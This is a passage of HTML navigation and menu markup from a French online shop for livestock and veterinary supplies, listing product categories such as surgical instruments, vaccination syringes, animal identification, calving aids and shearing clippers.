  <a href="#" data-cate-id="33" data-cate-name="Soin des sabots" class="cate-item cate-level-3" >---Soin des sabots</a>
  <a href="#" data-cate-id="34" data-cate-name="Météorisation" class="cate-item cate-level-3" >---Météorisation</a>
  <a href="#" data-cate-id="35" data-cate-name="Ecornage" class="cate-item cate-level-3" >---Ecornage</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Amputation de la queue" class="cate-item cate-level-3" >---Amputation de la queue</a>
  <a href="#" data-cate-id="38" data-cate-name="Thermomètres et mesures" class="cate-item cate-level-3" >---Thermomètres et mesures</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Attaches d’oreilles" class="cate-item cate-level-3" >---Attaches d’oreilles</a>
  <a href="#" data-cate-id="40" data-cate-name="Identification cou et pattes" class="cate-item cate-level-3" >---Identification cou et pattes</a>
  <a href="#" data-cate-id="41" data-cate-name="Encres et peintures" class="cate-item cate-level-3" >---Encres et peintures</a>
  <a href="#" data-cate-id="42" data-cate-name="Tatouage" class="cate-item cate-level-3" >---Tatouage</a>
  <a href="#" data-cate-id="43" data-cate-name="Pinces à encocher" class="cate-item cate-level-3" >---Pinces à encocher</a>
  <a href="#" data-cate-id="8" data-cate-name="Mise bas" class="cate-item cate-level-2" >--Mise bas</a>
  <a href="#" data-cate-id="51" data-cate-name="Gestation" class="cate-item cate-level-3" >---Gestation</a>
  <a href="#" data-cate-id="52" data-cate-name="Insémination" class="cate-item cate-level-3" >---Insémination</a>
  <a href="#" data-cate-id="53" data-cate-name="Lacs et cordes de vêlage" class="cate-item cate-level-3" >---Lacs et cordes de vêlage</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstétrie" class="cate-item cate-level-3" >---Obstétrie</a>
  <a href="#" data-cate-id="55" data-cate-name="Allaitement" class="cate-item cate-level-3" >---Allaitement</a>
  <a href="#" data-cate-id="56" data-cate-name="Hygiène de la mamelle" class="cate-item cate-level-3" >---Hygiène de la mamelle</a>
  <a href="#" data-cate-id="57" data-cate-name="Laiterie" class="cate-item cate-level-3" >---Laiterie</a>
  <a href="#" data-cate-id="9" data-cate-name="Tonte" class="cate-item cate-level-2" >--Tonte</a>
  <a href="#" data-cate-id="44" data-cate-name="Tondeuses électriques bovins/équins" class="cate-item cate-level-3" >---Tondeuses électriques bovins/équins</a>
  <a href="#" data-cate-id="45" data-cate-name="Tondeuses électriques ovins" class="cate-item cate-level-3" >---Tondeuses électriques ovins</a>
  <a href="#" data-cate-id="47" data-cate-name="Tondeuses électriques chiens" class="cate-item cate-level-3" >---Tondeuses électriques chiens</a>
  <a href="#" data-cate-id="48" data-cate-name="Affûtage" class="cate-item cate-level-3" >---Affûtage</a>
  <a href="#" data-cate-id="49" data-cate-name="Tonte manuelle" class="cate-item cate-level-3" >---Tonte manuelle</a>
  <a href="#" data-cate-id="50" data-cate-name="Pansage" class="cate-item cate-level-3" >---Pansage</a>
  <a href="#" data-cate-id="10" data-cate-name="Divers" class="cate-item cate-level-2" >--Divers</a>
  <a href="#" data-cate-id="58" data-cate-name="Articles chiens" class="cate-item cate-level-3" >---Articles chiens</a>
  <a href="#" data-cate-id="59" data-cate-name="Articles chevaux" class="cate-item cate-level-3" >---Articles chevaux</a>
  <a href="#" data-cate-id="61" data-cate-name="Articles volailles" class="cate-item cate-level-3" >---Articles volailles</a>
  <a href="#" data-cate-id="65" data-cate-name="Top des ventes" class="cate-item cate-level-2" >--Top des ventes</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Rechercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top4 box-sticky hidden-sm-down ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2244525181598827" class="ApMegamenu">
			    
                <nav data-megamenu-id="2244525181598827" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2244525181598827">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2244525181598827"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/3-chirurgie" target="_self">

                    
                    <span class="menu-title">Chirurgie</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Ciseaux"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/13-ciseaux" title="Ciseaux" class="img">
                                                Ciseaux 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Pinces"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/19-pinces" title="Pinces" class="img">
                                                Pinces 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Bistouris et lames"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/12-bistouris-et-lames" title="Bistouris et lames" class="img">
                                                Bistouris et lames 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/64-autopsie" title="Autopsie" class="img">
                                                Autopsie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Instruments divers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/15-instruments-divers" title="Instruments divers" class="img">
                                                Instruments divers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Ecarteurs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/63-ecarteurs" title="Ecarteurs" class="img">
                                                Ecarteurs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Prélèvement et perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/20-prelevement-et-perfusion" title="Prélèvement et perfusion" class="img">
                                                Prélèvement et perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Stérilisation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/21-sterilisation" title="Stérilisation" class="img">
                                                Stérilisation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Pansements"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/18-pansements" title="Pansements" class="img">
                                                Pansements 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Vêtements"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/23-vetements" title="Vêtements" class="img">
                                                Vêtements 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/4-drogage" target="_self">

                    
                    <span class="menu-title">Drogage</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Pistolets de drogage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/24-pistolets-de-drogage" title="Pistolets de drogage" class="img">
                                                Pistolets de drogage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Seringues drogueuses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/25-seringues-drogueuses" title="Seringues drogueuses" class="img">
                                                Seringues drogueuses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Seringues à vacciner"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/26-seringues-a-vacciner" title="Seringues à vacciner" class="img">
                                                Seringues à vacciner 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Seringues semi-automatiques"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/27-seringues-semi-automatiques" title="Seringues semi-automatiques" class="img">
                                                Seringues semi-automatiques 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Seringues automatiques"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/28-seringues-automatiques" title="Seringues automatiques" class="img">
                                                Seringues automatiques 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Aiguilles hypodermiques réutilisables"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/29-aiguilles-hypodermiques-reutilisables" title="Aiguilles hypodermiques réutilisables" class="img">
                                                Aiguilles hypodermiques réutilisables 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/6-soin-aux-animaux" target="_self">

                    
                    <span class="menu-title">Soin aux animaux</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Contention bovine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/30-contention-bovine" title="Contention bovine" class="img">
                                                Contention bovine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Contention porcine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/31-contention-porcine" title="Contention porcine" class="img">
                                                Contention porcine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Contention ovine"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/32-contention-ovine" title="Contention ovine" class="img">
                                                Contention ovine 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Soin des sabots"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/33-soin-des-sabots" title="Soin des sabots" class="img">
                                                Soin des sabots 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Météorisation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/34-meteorisation" title="Météorisation" class="img">
                                                Météorisation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Ecornage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/35-ecornage" title="Ecornage" class="img">
                                                Ecornage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Amputation de la queue"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/37-amputation-de-la-queue" title="Amputation de la queue" class="img">
                                                Amputation de la queue 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Thermomètres et mesures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/38-thermometres-et-mesures" title="Thermomètres et mesures" class="img">
                                                Thermomètres et mesures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Attaches d’oreilles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/39-attaches-doreilles" title="Attaches d’oreilles" class="img">
                                                Attaches d’oreilles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Identification cou et pattes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/40-identification-cou-et-pattes" title="Identification cou et pattes" class="img">
                                                Identification cou et pattes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Encres et peintures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/41-encres-et-peintures" title="Encres et peintures" class="img">
                                                Encres et peintures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tatouage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/42-tatouage" title="Tatouage" class="img">
                                                Tatouage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Pinces à encocher"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/43-pinces-a-encocher" title="Pinces à encocher" class="img">
                                                Pinces à encocher 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/8-mise-bas" target="_self">

                    
                    <span class="menu-title">Mise bas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Gestation"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/51-gestation" title="Gestation" class="img">
                                                Gestation 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insémination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/52-insemination" title="Insémination" class="img">
                                                Insémination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Lacs et cordes de vêlage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/53-lacs-et-cordes-de-velage" title="Lacs et cordes de vêlage" class="img">
                                                Lacs et cordes de vêlage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstétrie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/54-obstetrie" title="Obstétrie" class="img">
                                                Obstétrie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Allaitement"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/55-allaitement" title="Allaitement" class="img">
                                                Allaitement 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Hygiène de la mamelle"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/56-hygiene-de-la-mamelle" title="Hygiène de la mamelle" class="img">
                                                Hygiène de la mamelle 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Laiterie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/57-laiterie" title="Laiterie" class="img">
                                                Laiterie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/9-tonte" target="_self">

                    
                    <span class="menu-title">Tonte</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Tondeuses électriques bovins/équins"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/44-tondeuses-electriques-bovinsequins" title="Tondeuses électriques bovins/équins" class="img">
                                                Tondeuses électriques bovins/équins 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Tondeuses électriques ovins"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/45-tondeuses-electriques-ovins" title="Tondeuses électriques ovins" class="img">
                                                Tondeuses électriques ovins 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Tondeuses électriques chiens"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/47-tondeuses-electriques-chiens" title="Tondeuses électriques chiens" class="img">
                                                Tondeuses électriques chiens 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Affûtage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/48-affutage" title="Affûtage" class="img">
                                                Affûtage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Tonte manuelle"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/49-tonte-manuelle" title="Tonte manuelle" class="img">
                                                Tonte manuelle 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Pansage"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/50-pansage" title="Pansage" class="img">
                                                Pansage 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
